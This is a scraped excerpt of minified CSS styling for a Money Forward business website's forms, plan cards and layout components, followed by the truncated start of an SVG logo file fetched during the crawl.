15px}.modal__supplement{font-size:12px;font-size:.75rem;margin-top:1.8em}.modal__supplement--center{text-align:center}.modal__supplement--link{color:#0054ac;font-weight:700;text-decoration:underline}.modal__close{cursor:pointer;height:25px;overflow:hidden;position:absolute;right:20px;top:20px;width:25px}.modal__close:after,.modal__close:before{background:#000;content:"";height:2px;left:0;position:absolute;width:32px}.modal__close:before{top:0;transform:rotate(45deg);transform-origin:top left}.modal__close:after{bottom:0;transform:rotate(-45deg);transform-origin:top left}.modal__cta{margin-top:20px}.switching-list{border-bottom:1px solid #d6d8e0;display:flex}.switching-list--doc-search{margin-top:40px}.switching-list__item{width:33.33%}.switching-list__link{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:flex-start;padding:10px 8px 20px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:576px){.switching-list__link{justify-content:center;padding:25px}}.switching-list__link:after{background:#0054ac;bottom:0;content:"";height:5px;left:0;position:absolute;transform:scaleX(0);transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.switching-list__link--active,.switching-list__link:hover{background:#f2f5ff;color:#0054ac}.switching-list__link--active:after,.switching-list__link:hover:after{transform:scale(1)}@media screen and (min-width:576px){.switching-list__link--active,.switching-list__link:hover{color:initial}}.switching-list__link--icon{align-items:center}@media screen and (min-width:576px){.switching-list__link--icon{align-items:start;padding-left:30%}}.switching-list__link--icon:before{text-align:center}@media screen and (min-width:576px){.switching-list__link--icon:before{bottom:0;content:"";height:52px;left:5%;margin:auto;position:absolute;top:0;width:52px}}@media screen and (min-width:768px){.switching-list__link--icon:before{height:72px;width:72px}}.switching-list__link--business-small:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-small:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-small:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small@3x.png)}}.switching-list__link--business-middle:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-middle:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-middle:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle@3x.png)}}.switching-list__link--business-large:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-large:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-large:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large@3x.png)}}.switching-list__title{display:flex;font-size:12px;font-size:.75rem;font-weight:500;min-height:40px}@media screen and (min-width:576px){.switching-list__title{font-size:16px;font-size:1rem;min-height:auto}}@media screen and (min-width:768px){.switching-list__title{font-size:18px;font-size:1.125rem}}.switching-list__title--center{text-align:center}.switching-list__desc{display:flex;font-size:12px;font-size:.75rem;margin-top:.5em;min-height:40px}@media screen and (min-width:576px){.switching-list__desc{font-size:14px;font-size:.875rem;margin-top:0;min-height:auto}}.switching-list__desc--center{text-align:center}.switching-contents__content{display:none}.switching-contents__content--active{display:block}.switching-contents__title{margin-top:1.5em}.hide-sp{display:none}@media screen and (min-width:576px){.hide-sp{display:block}}.show-sp{display:block}@media screen and (min-width:576px){.show-sp{display:none}}.text-light-blue-gray{color:#808bac}.text-white{color:#fff}.app-text-center{text-align:center}.app-text-color-blue{color:#0054ac}.mf-404-title{font-size:20px;font-size:1.25rem;font-weight:700;text-align:center}.mf-404-desc{margin-top:1em;text-align:center}.mf-404-buttonWrap{margin-top:32px;text-align:center}.single-form .mktoForm,.single-format-standard .mktoForm{width:100%!important;word-break:break-all}.single-form .mktoForm a,.single-format-standard .mktoForm a{color:#0054ac;text-decoration:underline}.single-form .mktoForm .mktoFieldWrap,.single-form .mktoForm .mktoFormCol,.single-form .mktoForm .mktoLabel,.single-format-standard .mktoForm .mktoFieldWrap,.single-format-standard .mktoForm .mktoFormCol,.single-format-standard .mktoForm .mktoLabel{float:none}.single-form .mktoForm .mktoAsterix,.single-format-standard .mktoForm .mktoAsterix{float:left;left:-11px;margin-right:5px;margin-top:3px;position:absolute;top:3px}@media screen and (min-width:576px){.single-form .mktoForm .mktoAsterix,.single-format-standard .mktoForm .mktoAsterix{left:-16px}}.single-form .mktoForm .mktoGutter,.single-form .mktoForm .mktoOffset,.single-format-standard .mktoForm .mktoGutter,.single-format-standard .mktoForm .mktoOffset{display:none}.single-form .mktoForm .mktoRequiredField .mktoLabel,.single-format-standard .mktoForm .mktoRequiredField .mktoLabel{display:block;line-height:1.5;margin-bottom:0;position:relative;width:100%!important}.single-form .mktoForm .mktoFieldWrap,.single-format-standard .mktoForm .mktoFieldWrap{margin-top:5px}.single-form .mktoForm .mktoCheckboxList>label,.single-form .mktoForm .mktoRadioList>label,.single-format-standard .mktoForm .mktoCheckboxList>label,.single-format-standard .mktoForm .mktoRadioList>label{line-height:1.5;margin-bottom:6px}@media screen and (min-width:576px){.single-form .mktoForm .mktoCheckboxList>label,.single-form .mktoForm .mktoRadioList>label,.single-format-standard .mktoForm .mktoCheckboxList>label,.single-format-standard .mktoForm .mktoRadioList>label{margin-bottom:10px}}.single-form .mktoForm .mktoFormCol,.single-format-standard .mktoForm .mktoFormCol{margin-bottom:0!important}.single-form .mktoForm input[type=date],.single-form .mktoForm input[type=datetime-local],.single-form .mktoForm input[type=email],.single-form .mktoForm input[type=month],.single-form .mktoForm input[type=number],.single-form .mktoForm input[type=tel],.single-form .mktoForm input[type=text],.single-form .mktoForm input[type=time],.single-form .mktoForm input[type=url],.single-form .mktoForm input[type=week],.single-form .mktoForm select,.single-form .mktoForm textarea,.single-format-standard .mktoForm input[type=date],.single-format-standard .mktoForm input[type=datetime-local],.single-format-standard .mktoForm input[type=email],.single-format-standard .mktoForm input[type=month],.single-format-standard .mktoForm input[type=number],.single-format-standard .mktoForm input[type=tel],.single-format-standard .mktoForm input[type=text],.single-format-standard .mktoForm input[type=time],.single-format-standard .mktoForm input[type=url],.single-format-standard .mktoForm input[type=week],.single-format-standard .mktoForm select,.single-format-standard .mktoForm textarea{background:#fff;border:1px solid #d6d8e0;border-radius:4px;font-size:14px!important;height:auto!important;margin-top:5px!important;padding:10px!important;width:100%!important}.single-form .mktoForm select,.single-format-standard .mktoForm select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.single-form .mktoForm input[type=checkbox],.single-form .mktoForm input[type=radio],.single-format-standard .mktoForm input[type=checkbox],.single-format-standard .mktoForm input[type=radio]{box-shadow:none;margin-top:4px}.single-form .mktoForm label,.single-format-standard .mktoForm label{color:#2d344b!important;display:block;font-size:14px;font-size:.875rem;font-weight:700;width:100%!important}.single-form .mktoForm .mktoButtonRow,.single-format-standard .mktoForm .mktoButtonRow{display:block}.single-form .mktoForm .mktoButtonRow span,.single-format-standard .mktoForm .mktoButtonRow span{margin-left:0!important}.single-form .mktoForm .mktoButton,.single-format-standard .mktoForm .mktoButton{background:#ffb300!important;border:0!important;border-radius:50px;color:#2d344b!important;display:block;font-size:18px!important;font-weight:700;height:50px;margin-left:auto!important;margin-right:auto!important;margin-top:30px;max-width:380px;min-width:auto!important;padding:0!important;text-align:center;width:100%}.single-form .mktoForm .mktoInvalid input[type=checkbox],.single-form .mktoForm .mktoInvalid input[type=radio],.single-format-standard .mktoForm .mktoInvalid input[type=checkbox],.single-format-standard .mktoForm .mktoInvalid input[type=radio]{height:13px;position:relative;width:13px}.single-form .mktoForm .mktoInvalid input[type=checkbox]:before,.single-form .mktoForm .mktoInvalid input[type=radio]:before,.single-format-standard .mktoForm .mktoInvalid input[type=checkbox]:before,.single-format-standard .mktoForm .mktoInvalid input[type=radio]:before{border:1px solid #bf0000;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.single-form .mktoForm .mktoInvalid input[type=checkbox]:before,.single-format-standard .mktoForm .mktoInvalid input[type=checkbox]:before{border-radius:2px}.single-form .mktoForm .mktoInvalid input[type=radio]:before,.single-format-standard .mktoForm .mktoInvalid input[type=radio]:before{border-radius:50px}.single-form .mktoForm input[type=email].mktoInvalid,.single-form .mktoForm input[type=number].mktoInvalid,.single-form .mktoForm input[type=tel].mktoInvalid,.single-form .mktoForm input[type=text].mktoInvalid,.single-form .mktoForm select.mktoInvalid,.single-form .mktoForm textarea.mktoInvalid,.single-format-standard .mktoForm input[type=email].mktoInvalid,.single-format-standard .mktoForm input[type=number].mktoInvalid,.single-format-standard .mktoForm input[type=tel].mktoInvalid,.single-format-standard .mktoForm input[type=text].mktoInvalid,.single-format-standard .mktoForm select.mktoInvalid,.single-format-standard .mktoForm textarea.mktoInvalid{border:1px solid #bf0000!important}.doc-profile__first-view{display:flex;flex-direction:column-reverse}@media screen and (min-width:576px){.doc-profile__first-view{flex-direction:column}}.doc-profile__points-area{border-top:1px solid #b8bcc9;margin-top:50px;padding-top:50px}.doc-profile__image{margin:50px auto 0;width:100%}.doc-profile__wrap{margin-top:2em}@media screen and (min-width:576px){.doc-profile__wrap{margin-top:1em}}.doc-profile__wrap h2{font-size:20px;font-size:1.25rem;font-weight:500;margin-top:2em}@media screen and (min-width:576px){.doc-profile__wrap h2{font-size:24px;font-size:1.5rem}}.doc-profile__wrap h3{font-size:18px;font-size:1.125rem;font-weight:500;margin-top:1.5em}.doc-profile__wrap p{margin-top:1em}@media screen and (min-width:576px){.doc-profile__wrap p:first-child{margin-top:0}}.doc-profile__wrap a{color:#0054ac}.doc-profile__wrap iframe,.doc-profile__wrap img{margin-top:20px}.doc-profile__wrap ul{border:2px solid #d6d8e0;margin-top:20px;padding:15px}.doc-profile__wrap li{margin-top:.5em;padding-left:16px;position:relative;text-align:left}.doc-profile__wrap li:first-child{margin-top:0}.doc-profile__wrap li:before{background:#d6d8e0;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.doc-profile__wrap table{border-left:1px solid #b8bcc9;border-top:1px solid #b8bcc9;margin-top:20px;width:100%}.doc-profile__wrap td,.doc-profile__wrap th{border-bottom:1px solid #b8bcc9;border-right:1px solid #b8bcc9;padding:.8em;text-align:left}.doc-profile__wrap hr{color:#d6d8e0;margin:2em 0}.form-area__title{background:#fff;border-radius:100px;color:#0054ac;font-size:18px;font-size:1.125rem;font-weight:700;margin-bottom:50px;padding:1em;text-align:center}.form-area__desc{margin-top:1em}.form-area__desc--privacy{font-size:14px;font-size:.875rem;margin-top:50px}.form-area__desc--annotation{color:#484f65;font-size:14px;font-size:.875rem;margin-top:1.5em}.form-area__link{color:#0054ac;text-decoration:underline}.form-area__image{margin-top:24px}.form-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay .section-desc,.post-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay_service .section-desc{margin-inline:auto;max-width:480px;text-align:left}@media screen and (min-width:768px){.form-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay .section-desc,.post-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay_service .section-desc{max-width:none;text-align:center}}.form-template-thanks_bizpay_contact .section-desc a,.post-template-thanks_bizpay .section-desc a,.post-template-thanks_bizpay_contact .section-desc a,.post-template-thanks_bizpay_service .section-desc a{color:#0054ac}.feature-content{margin-top:50px;width:100%}.feature-content-container{display:flex;justify-content:space-between}.feature-content-container .feature-img-container{display:none}@media screen and (min-width:768px){.feature-content-container .feature-img-container{display:block;flex:0 2 801px}}.feature-text-container{flex:0 1 100%}@media screen and (min-width:768px){.feature-text-container{flex:0 1 330px}}.feature-text-box{display:block;padding:12px}.feature-text-box .feature-title{color:#0054ac;cursor:pointer;font-size:14px;font-size:.875rem;text-decoration:underline}@media screen and (min-width:768px){.feature-text-box .feature-title{font-size:16px;font-size:1rem}}.feature-text-box .feature-detail{display:none;font-size:14px;font-size:.875rem}@media screen and (min-width:768px){.feature-text-box .feature-detail{font-size:16px;font-size:1rem}}.feature-text-box .feature-sp-img{display:none}.switching-list__link--active .feature-text-box{background:#fff;border-radius:10px;display:inline-block;margin-bottom:12px;padding:12px;position:relative;text-decoration:none}@media screen and (min-width:768px){.switching-list__link--active .feature-text-box{padding:16px}.switching-list__link--active .feature-text-box:before{border:18px solid transparent;border-left:15px solid #fff;content:"";left:100%;margin-top:-16px;position:absolute;top:50%}}.switching-list__link--active .feature-text-box .feature-title{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:12px;text-decoration:none}.switching-list__link--active .feature-text-box .feature-detail{color:#2d344b;display:block;margin-bottom:12px}.switching-list__link--active .feature-text-box .feature-sp-img{display:block;margin:0 auto}@media screen and (min-width:768px){.switching-list__link--active .feature-text-box .feature-sp-img{display:none}}.introduction-card{background-color:#f2f5ff;border-radius:15px;display:flex;flex-direction:row;gap:16px;padding:24px}.section--blue .introduction-card{background-color:#fff}.introduction-card__title{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.introduction-card__title{font-size:20px;font-size:1.25rem}}.introduction-card__text{display:flex;flex-direction:column;gap:8px;justify-content:flex-start}.introduction-card__desc{font-size:14px;font-size:.875rem}.introduction-card__image{align-self:center;height:67px;width:100px}.document-card{align-items:center;display:flex;flex-direction:column;gap:16px;justify-content:center;margin:50px auto 40px}@media screen and (min-width:768px){.document-card{flex-direction:row;gap:32px}}.document-card .document-header{min-width:280px}.step-list{display:grid;gap:40px;grid-template-columns:1fr;margin:50px auto 24px;max-width:480px}@media screen and (min-width:768px){.step-list{grid-template-columns:repeat(4,minmax(calc(25% - 30px),calc(25% - 30px)));max-width:none}}.step-list-item{align-items:center;border:1px solid #d6d8e0;border-radius:4px;display:flex;flex-direction:column;position:relative}@media screen and (min-width:768px){.step-list-item{border:none;row-gap:16px}}.step-list-item+.step-list-item:before{background-color:#d6d8e0;background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_down_blue.svg) no-repeat 50%/cover;content:"";display:block;height:24px;left:calc(50% - 12px);position:absolute;top:-32px;transform:rotate(0deg);width:24px}@media screen and (min-width:768px){.step-list-item+.step-list-item:before{left:-32px;top:calc(50% - 12px);transform:rotate(270deg)}}.step-list-item__image{border-radius:4px 4px 0 0;overflow:hidden;width:100%}.step-list-item__image img{display:block;margin-left:-1px;margin-top:-1px}@media screen and (min-width:768px){.step-list-item__image img{margin-left:0;margin-top:0}}.step-list-item__title{font-size:20px;font-size:1.25rem;font-weight:500;line-height:1.44;padding:16px}@media screen and (min-width:768px){.step-list-item__title{font-size:18px;font-size:1.125rem;padding:0}}.reason-item{display:block;margin:0 auto;max-width:1008px}@media screen and (min-width:768px){.reason-item{display:grid;grid-template-areas:"reason-text reason-image";grid-template-columns:50% 50%;grid-template-rows:auto auto}}.reason-item:first-of-type{margin:40px auto}@media screen and (min-width:768px){.reason-item:first-of-type{margin:80px auto}}.reason-item--reversed{grid-template-areas:"reason-image reason-text"}.reason-item--reversed .reason-text{padding:0}@media screen and (min-width:768px){.reason-item--reversed .reason-text{padding-left:64px}}.reason-item__text{grid-area:reason-text;margin-bottom:30px;padding:0 16px 0 0}@media screen and (min-width:768px){.reason-item__text{margin-bottom:0}}.reason-item__image{grid-area:reason-image}.reason-text__category{display:inline-block;font-size:14px;font-size:.875rem;font-weight:400;margin:0 0 16px}.reason-text__title{font-size:18px;font-size:1.125rem;font-weight:500;line-height:normal;margin-bottom:24px}@media screen and (min-width:768px){.reason-text__title{font-size:24px;font-size:1.5rem}}.reason-text__desc{margin-bottom:24px}.reason-text__service-list{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:flex-start;margin:-4px 20px 0 -4px;width:calc(100% + 8px)}@media screen and (min-width:768px){.reason-text__service-list{margin-bottom:30px}}.reason-text__service-list-item{align-items:center;display:flex;font-size:14px;font-size:.875rem;font-weight:700;height:48px;justify-content:center;line-height:1.333;margin:4px;padding:4px;text-align:center;width:48px}.reason-text__service-list-item--small{font-size:12px;font-size:.75rem}.reason-text__service-list-item--finance{background-color:#c2d1fc}.reason-text__service-list-item--hr{background-color:#ffefc2}.post-template-thanks_erp .button-list{margin-top:32px}.post-template-thanks_erp .section__inner{max-width:min(calc(100% - 30px),800px)}.post-template-thanks_erp .section__inner--box{background-color:#f2f5ff;padding:30px 15px}@media screen and (min-width:768px){.post-template-thanks_erp .section__inner--box{padding:30px 45px}}.post-template-thanks_erp .section-title{font-size:18px;font-size:1.125rem;margin-bottom:20px}@media screen and (min-width:768px){.post-template-thanks_erp .section-title{font-size:24px;font-size:1.5rem;margin-bottom:32px}}.post-template-thanks_erp .cv-contents{color:#2d344b;justify-content:center}.post-template-thanks_erp .cv-contents__image-wrap{margin-top:0}.award-list{align-items:center;display:grid;grid-template-columns:1fr;justify-items:center;margin:0 auto 40px;max-width:100%}@media screen and (min-width:768px){.award-list{grid-template-columns:1fr 2fr;max-width:82%}}.award-list__img{display:flex;gap:10px;justify-content:center}.award-list__img img{width:calc(50% - 10px)}@media screen and (min-width:1200px){.award-list__img img{width:revert-layer}}.award-list__text{counter-reset:number;display:flex;flex-wrap:wrap;font-size:12px;font-size:.75rem;margin-left:0}@media screen and (min-width:768px){.award-list__text{margin-left:40px}}.award-list__text li{padding-left:40px;position:relative}.award-list__text li:before{content:"※" counter(number);counter-increment:number;left:0;position:absolute}.support-list{grid-column-gap:0;grid-row-gap:16px;display:grid;grid-template-columns:1fr}@media screen and (min-width:768px){.support-list{grid-column-gap:16px;grid-row-gap:0;grid-template-columns:repeat(3,1fr)}}.support-list__item{background:#fff;border-radius:15px;padding:40px 32px;position:relative}.support-list__item:nth-child(n+2):before{background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_circle.svg) no-repeat;bottom:calc(50% + 40px);content:"";height:64px;left:50%;margin:auto 0;position:absolute;transform:rotate(90deg) translate(-50%,50%);width:64px}@media screen and (min-width:768px){.support-list__item:nth-child(n+2):before{bottom:0;left:-40px;top:0;transform:rotate(0deg)}}.support-list__title{font-size:24px;font-size:1.5rem;font-weight:500;margin-bottom:24px;text-align:center}.reason-table-container{margin-bottom:40px;overflow:auto;white-space:nowrap}.reason-table{background:#fff;border:1px solid #b8bcc9;border-collapse:collapse;border-spacing:0;margin:0 auto;max-width:800px;width:100%}.reason-table th{background-color:#63697f;border:1px solid #b8bcc9;color:#fff;font-weight:500;padding:12px;vertical-align:middle;width:22.75%}@media screen and (min-width:768px){.reason-table th{padding:12px 16px}}.reason-table th:not([class]){text-align:center}.reason-table td{border:1px solid #b8bcc9;padding:12px;width:38.625%}@media screen and (min-width:768px){.reason-table td{padding:24px 16px}}.reason-table td:not([class]){text-align:center}.reason-table thead th:nth-of-type(3){background-color:#0054ac;font-weight:700}.reason-table tbody th{background-color:transparent;color:inherit;font-weight:400}.reason-table tbody td:nth-of-type(2){background-color:#f2f5ff;font-weight:700}.service-map{max-width:none}@media screen and (min-width:576px){.service-map{max-width:100%}}.plan-card{background-color:#fff;border-radius:12px;text-align:center}.plan-card__title{background-color:#3171ca;border-radius:12px 12px 0 0;color:#fff;font-size:20px;font-size:1.25rem;font-weight:700;padding:16px}@media screen and (min-width:1024px){.plan-card__title{font-size:24px;font-size:1.5rem}}.plan-card__title-sub{display:block;font-size:16px;font-size:1rem;font-weight:500;margin-top:4px}.plan-card__title-number{font-size:24px;font-size:1.5rem;font-weight:700}.small-business .plan-card__title{background-color:#0054ac}.business .plan-card__title{background-color:#00348a}.plan-card__title--recommend{position:relative}.plan-card__title--recommend .ribbon{position:absolute;right:16px;top:0}.plan-card__content{color:#3171ca;display:flex;flex-direction:column;font-size:16px;font-size:1rem;gap:24px;padding:24px}.small-business .plan-card__content{color:#0054ac}.business .plan-card__content{color:#00348a}.plan-card__content-catch{font-size:16px;font-size:1rem;font-weight:700}.plan-card__content-catch .amount{font-size:20px;font-size:1.25rem}.plan-card__content-tag{align-items:center;border:2px solid;border-radius:4px;display:inline-flex;font-weight:700;height:32px;line-height:1;margin-top:16px;padding-inline:16px}.plan-card__content-amount{color:initial}.plan-card__content-amount .amount{font-size:18px;font-size:1.125rem;font-weight:500;margin-inline:4px}@media screen and (min-width:1024px){.plan-card__content-amount .amount{font-size:20px;font-size:1.25rem}}.plan-card__content-amount-yearly{font-weight:700;line-height:1;margin-block:4px 8px}@media screen and (min-width:1024px){.plan-card__content-amount-yearly{font-size:20px;font-size:1.25rem}}.plan-card__content-amount-yearly .amount{font-size:56px;font-size:3.5rem}@media screen and (min-width:1024px){.plan-card__content-amount-yearly .amount{font-size:64px;font-size:4rem}}.plan-card__content-amount-yearly .amount .small-comma{font-size:40px;font-size:2.5rem}@media screen and (min-width:1024px){.plan-card__content-amount-yearly .amount .small-comma{font-size:48px;font-size:3rem}}.plan-card__content-amount-yearly .unit-year{color:initial}.plan-card__content-amount-monthly{margin-top:32px}.plan-card.erp{display:flex;flex-direction:column;gap:16px;grid-column:1/-1;padding:32px 24px}.plan-card-erp__title{color:#0054ac;font-size:20px;font-size:1.25rem;font-weight:700;margin-bottom:16px}@media screen and (min-width:1024px){.plan-card-erp__title{font-size:24px;font-size:1.5rem}}.plan-card-erp__title-sub{display:block;font-weight:700}.remark{margin-top:16px}.remark a{color:#0054ac;text-decoration:underline}.remark a:hover{text-decoration:none}@media screen and (min-width:1024px){.remark{margin-top:32px;text-align:center}}.merit-contents{display:flex;flex-wrap:wrap;margin:30px 0 0}@media screen and (min-width:576px){.merit-contents{margin:40px -2% 0 0}}.merit-contents__item{margin:20px 0 0;width:100%}@media screen and (min-width:576px){.merit-contents__item{margin-right:2%;width:48%}}.number-card{background:#f2f5ff;border-radius:15px;display:flex;flex-direction:column;margin-top:55px;padding:30px 32px;position:relative}.number-card__num{background:linear-gradient(180deg,#f2f5ff,#f2f5ff 50%,transparent 0,transparent);border-radius:50%;color:#0054ac;font-size:28px;font-size:1.75rem;font-weight:700;height:100px;left:0;margin:auto;padding:10px;position:absolute;right:0;text-align:center;top:-45px;width:100px}@media screen and (min-width:576px){.number-card__num{font-size:36px;font-size:2.25rem;height:135px;top:-55px;width:135px}}.number-card__title{align-items:center;display:flex;flex:1;font-size:18px;font-size:1.125rem;font-weight:500;height:100%;justify-content:center;min-height:0;text-align:center}@media screen and (min-width:576px){.number-card__title{font-size:26px;font-size:1.625rem}}.number-card__image{display:block;margin:20px auto 0}.number-card__description{flex:1;margin-top:1.5em}.step-contents .step{text-align:center}.step-contents .step:nth-child(3n){margin-right:0}.step-contents .step+.step{position:relative;z-index:0}.step-contents .step+.step:before{background-image:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_circle_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:48px;left:50%;position:absolute;top:0;transform:rotate(90deg) translate(-65%,50%);width:48px;z-index:1}@media screen and (min-width:576px){.step-contents .step+.step:before{height:64px;left:0;top:50%;transform:translate(-65%,-50%);width:64px}}.step-contents .step-heading{text-transform:uppercase}.price-area{background:#fff;border-radius:15px;padding:15px}.price-area__title{font-size:18px;font-size:1.125rem;text-align:center}.price-area__price{font-size:30px;font-size:1.875rem;font-weight:700;line-height:1.3;text-align:center}@media screen and (min-width:576px){.price-area__price{font-size:40px;font-size:2.5rem}}.price-area__price--small{font-size:16px;font-size:1rem;font-weight:400}@media screen and (min-width:576px){.price-area__price--small{font-size:18px;font-size:1.125rem}}.price-area__supplement{font-size:14px;font-size:.875rem;text-align:center}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:100%}@media screen and (min-width:576px){.app-grid-container .app-grid-small{width:calc(33.33333% - 17.33333px)}}.app-grid-container .app-grid-small+.app-grid{margin-top:32px}@media screen and (min-width:576px){.app-grid-container .app-grid-small+.app-grid{margin-top:0}}.app-grid-container .app-grid-small.app-grid{margin-right:0}@media screen and (min-width:576px){.app-grid-container .app-grid-small.app-grid{margin-right:26px}}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.function-list{line-height:1.625;margin:24px 0}.function-list-item{padding:0 0 0 1em;text-indent:-1em}.function-list-item:before{content:"・"}.app-font-size-small{font-size:12px;font-size:.75rem}@media screen and (min-width:576px){.app-font-size-small{font-size:14px;font-size:.875rem}}.simple-form--custom-style,.simple-thanks--custom-style{background:#fff;padding:30px 15px}@media screen and (max-width:1015px){.simple-form--custom-style,.simple-thanks--custom-style{margin-left:15px;margin-right:15px}}@media screen and (min-width:576px){.simple-form--custom-style,.simple-thanks--custom-style{padding:60px 30px}}.simple-form__image,.simple-thanks__image{display:block;margin:30px auto 0}.simple-form__image--mtnone,.simple-thanks__image--mtnone{margin-top:0}.simple-form__image--mlnone,.simple-thanks__image--mlnone{margin-left:0}.simple-form__desc-wrap,.simple-thanks__desc-wrap{margin:30px auto 0;max-width:640px;text-align:center}.simple-form__desc-wrap h2,.simple-thanks__desc-wrap h2{font-size:20px;font-size:1.25rem;font-weight:500;margin-top:2em}@media screen and (min-width:576px){.simple-form__desc-wrap h2,.simple-thanks__desc-wrap h2{font-size:24px;font-size:1.5rem}}.simple-form__desc-wrap h3,.simple-thanks__desc-wrap h3{font-size:18px;font-size:1.125rem;font-weight:500;margin-top:1.5em}.simple-form__desc-wrap p,.simple-thanks__desc-wrap p{margin-top:1em}.simple-form__desc-wrap a,.simple-thanks__desc-wrap a{color:#0054ac}.simple-form__desc-wrap iframe,.simple-form__desc-wrap img,.simple-thanks__desc-wrap iframe,.simple-thanks__desc-wrap img{margin-top:20px}.simple-form__desc-wrap ul,.simple-thanks__desc-wrap ul{border:2px solid #ccc;margin-top:20px;padding:15px}.simple-form__desc-wrap li,.simple-thanks__desc-wrap li{margin-top:.5em;padding-left:16px;position:relative;text-align:left}.simple-form__desc-wrap li:first-child,.simple-thanks__desc-wrap li:first-child{margin-top:0}.simple-form__desc-wrap li:before,.simple-thanks__desc-wrap li:before{background:#ccc;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.simple-form__desc-wrap table,.simple-thanks__desc-wrap table{border-left:1px solid #ccc;border-top:1px solid #ccc;margin-top:20px;width:100%}.simple-form__desc-wrap td,.simple-form__desc-wrap th,.simple-thanks__desc-wrap td,.simple-thanks__desc-wrap th{border-bottom:1px solid #ccc;border-right:1px solid #ccc;padding:.8em;text-align:left}.simple-form__form-area,.simple-thanks__form-area{margin:50px auto 0;max-width:500px}.simple-form__desc,.simple-thanks__desc{margin-top:1em}.simple-form__desc--privacy,.simple-thanks__desc--privacy{font-size:14px;font-size:.875rem;margin-top:50px}.simple-form__link,.simple-thanks__link{color:#0054ac;text-decoration:underline}.form-contents__contents-area{max-width:700px;width:100%}.form-contents__contents-inner.pdf-profile{width:100%}.form-contents__contents-inner .pdf-profile__image{display:flex;margin:auto}@media screen and (max-width:1200px){.form-contents__contents-area,.form-contents__form-area{width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/materials/logo_contract.svg
body_size: 2761
content:
<svg fill="none" height="30" width="346" xmlns="http://www.w3.org/2000/svg"><path d="m52.629 3.338 2.907 19.903h-3.811l-1.545-12.031h-.056l-4.394 12.295h-1.307l-4.243-12.295h-.056l-1.724 12.03h-3.81l3.268-19.902h2.67l4.785 12.782 4.576-12.782zm17.538 13.616c0 3.908-2.67 6.718-6.634 6.718s-6.635-2.81-6.635-6.718c0-3.936 2.699-6.745 6.635-6.745s6.634 2.81 6.634 6.745zm-3.644 0c0-1.752-1.14-3.546-2.99-3.546s-2.99 1.794-2.99 3.546c0 1.697 1.126 3.519 2.99 3.519 1.85 0 2.99-1.822 2.99-3.519zm12.907-6.744c-1.28 0-2.545.43-3.297 1.571h-.055v-1.154h-3.602v12.629h3.602v-6.246c0-1.516.028-3.909 2.156-3.909 2.03 0 1.96 1.962 1.96 3.478v6.69h3.603v-7.72c.014-2.948-.974-5.34-4.367-5.34zm18.79 6.87v.431h-8.303c0 1.6.611 3.394 2.49 3.394 1.181 0 1.932-.723 2.42-1.725l3.323.543c-.876 2.517-3.087 3.936-5.73 3.936-3.908 0-6.3-2.782-6.3-6.607 0-3.824 2.03-6.842 6.12-6.842 4.13 0 5.98 3.06 5.98 6.87zm-3.394-1.808c-.18-1.293-1.001-2.545-2.392-2.545-1.447 0-2.24 1.238-2.42 2.545zm11.057 2.531-3.004-7.176h-4.089l5.369 10.71-4.173 8.663h3.964l9.179-19.374h-4.019l-3.227 7.176zm35.786-.848c0 3.908-2.67 6.718-6.634 6.718s-6.634-2.81-6.634-6.718c0-3.936 2.698-6.745 6.634-6.745s6.634 2.81 6.634 6.745zm-3.658 0c0-1.752-1.126-3.546-2.99-3.546-1.85 0-2.99 1.794-2.99 3.546 0 1.697 1.126 3.519 2.99 